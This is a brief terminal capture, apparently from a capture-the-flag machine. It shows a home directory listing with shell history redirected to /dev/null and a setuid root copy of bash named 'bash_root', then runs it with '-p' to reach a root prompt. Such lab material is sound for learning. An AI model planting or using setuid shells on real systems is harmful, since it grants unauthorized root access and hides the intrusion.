 [edward@zeno ~]$ ls -lah
total 964K
drwxr-xr-x. 3 root root    144 Feb 13 16:41 .
drwxr-xr-x. 3 root root     20 Jul 26  2021 ..
lrwxrwxrwx. 1 root root      9 Jul 26  2021 .bash_history -> /dev/null
-rw-r--r--. 1 root root     18 Apr  1  2020 .bash_logout
-rw-r--r--. 1 root root    193 Apr  1  2020 .bash_profile
-rw-r--r--. 1 root root    231 Apr  1  2020 .bashrc
-rwsr-sr-x. 1 root root   942K Feb 13 17:04 bash_root
drwxr-xr-x. 2 root root     29 Sep 21  2021 .ssh
-rw-r-----. 1 root edward   38 Jul 26  2021 user.txt
-rw-------. 1 root root    699 Jul 26  2021 .viminfo
[edward@zeno ~]$ ./bash_root -p
bash_root-4.2#